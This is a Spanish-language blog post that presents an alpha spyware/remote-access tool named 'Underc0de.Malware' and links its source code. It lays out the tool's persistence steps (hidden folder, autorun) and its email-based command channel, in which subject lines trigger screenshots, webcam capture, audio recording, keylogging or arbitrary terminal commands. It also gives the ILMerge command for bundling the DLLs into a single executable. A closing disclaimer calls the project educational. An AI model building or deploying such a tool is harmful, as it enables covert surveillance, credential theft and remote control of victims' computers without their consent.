Este artículo lo tenía guardado y por falta de tiempo no lo di a conocer, hace una par de semanas para ser exactos creo que fueron 2 publique un artículo que se tratada sobre un “Mouselogger” (denominado así pues capturada los click en determinados procesos), pero esta vez les traigo algo un poco más complejo bueno por así decirlo este. A comparación del lo publicado hace semanas este no captura las coordenadas de los click que se realizan si no por otro lado captura el imágenes de la webcam, grabaciones, envió de código a la terminal y por su puesto el infaltable log del teclado. Eso está incluido en la versión alfa pues puede llegar a salir a la luz los infaltables errores. Pero por el momento es todo ello lo que nos puede ofrecer la pequeña aplicación que es este caso lleva el nombre de “Underc0de.Malware”.

Una Captura del Solution Explorer:

Solution Explorer

Cada proceso que a realizar se encuentra en una carpeta especifica, para así de esa manera tener más orden. Empecemos a explicar un poco el código y como se ejecuta:

Move_Exe_Ejecutarse.MoverExe()

Autorun.Autorun()

BuscarDispositivos()

CreateCarpeta.Carpeta()

Systeminfo.DatumPc()

Intervalo_Pop.Timeejecutar(Intervalo_Pop.tiempototal)

1.- Como se ve el primero en ejecutar es la creación de la carpeta pues será esa el nido de nuestro malware

2.- Lo siguiente será mover nuestro exe a dicho carpeta creada

3.- Se ejecutara el autorun



4.- Busca un dispositivo de CamWeb

5.- Realiza ya comprobación para conocer la IP pública, IP privada y el nombre de la PC.

6.- Se ejecuta el intervalo de comprobación POP

Hay un Módulo

Config_General

en el cual se encuentra parámetros como el Email, ubicación de Carpetas, tiempo de verificación de POP, Webcam, Log del teclado, Rec Audio,Capture Pantalla y el Terminal. Si se decide cambiar parámetros es en ese modulo donde se debe reemplazar con el valor que usted desea.

Config_General

Si llega un mensaje del destinatario al que se enviara el mensaje:

Public Config_Para As String = "underc0de@outlook.com"

NOTA: El mensaje que se envía debe ser el mismo al que se enviara el mensaje. Para así otras personas que envían el parametro de un correo diferente el programa los desconosca.

Esto son las variables que reconoce el programa cuando se envía

Dim ComanPantalla As String = "Pantalla"

Dim ComanWebcam As String = "WebCam"

Dim RecAudio As String = "RecAudio"

Dim Terminal As String = "Terminal"

Dim Keylogger As String = "Keylogger"

Estos variables deben estar en el Asunto

Pantalla

Eso sucederá para Captura de Pantalla, Webcam y Keylogger. Pero a diferencia del Terminal(que lo denomine así al Consola de Windows) en Asunto sería diferente.

Terminal ipconfig:/all

La forma de escribirlo en la consola de Win seria: ipconfig /all , el espacio lo he reemplazado por los “:” dos puntos, pero si solo se quiere enviar un consulta sin argumento sería de la siguiente manera:

Syteminfo

En este caso después de los dos puntos se encontrara vacio. Pero se debe colocar necesariamente los “:” sin espacio alguno al final.

Mientras para RECAUDIO el intervalo que tu coloques:

#Region "Tiempo Verificacion POP"

Public Tiempo_Verificacion_POP As Integer = 6

'intervalo de 6 minutos para la consulta POP

#End Region

no debe ser mayor al numero de grabación ( en la siguiente version lo solucionare), para la grabación debe ser de la siguiente manera:

RecAudio 1

"1" es el tiempo de grabación si deseamos que grabe 2 minutos pero sin llegar a serl el valor de la consulta pop, seria: RecAudio 2 (esto debe ir en asunto)

Ya que el programa necesitas dll para el POP y la WebCam.

dll

Tenemos que fusionarlos (unirlos con el exe) para así tengamos solo un archivo. Para ello será necesario de una tools muy buena ILMerge.

1.- Llevamos a una carpeta los 3 dll mas el exe y un el archivo bat (el cual dejare el link).

ILMerge

2.- Luego vamos a la consola y nos vamos a la ubicación de la carpeta, colocamos lo siguiente.

Fusion

Fusion cmd2

Seguido nos mostrara el archivo unido.

*.exe

El archivo bat

bat

ILMerge.exe /target:Winexe /out:underC0de2.exe underc0de.exe OpenPop.dll AForge.Video.DirectShow.dll AForge.Video.dll

Link de Codigo Fuente Underc0de.malware.exe :

https://www.dropbox.com/s/8wce6hqxxoqkxr2/Underc0de.zip

Link del Decryter

https://www.dropbox.com/s/khxxhvlkavsdspg/RootSecurityDecryptedEXE.zip

Link de ILMerge

http://www.microsoft.com/en-us/download/details.aspx?id=17630

Link de myIp.php

https://www.dropbox.com/s/4o6gsl9rcbs8bmn/myIp.zip

'*****************************************'*****************README******************'*****************************************

Underc0de.exe es un proyecto de Open Source (GPL) con el fin de enseñar y promover la conciencia a los internautas sobre la problemática que curren cuando un malware infecta a los ordenadores. No me responsabilizo de cualquier uso malintencionado que se haga del proyecto, así como de las modificaciones que los usuarios puedan realizar al código fuente de las aplicación, tampoco me hago responsable de las copias del proyecto que sean distribuidas a través de otras website o usuarios y que puedan haber sido modificadas con intenciones dudosas.

Ya que se enceuntra en la version alfa podria tener algunos errores. Pero por el momento lo he testeado en Win7 y XP (corre de maravilla).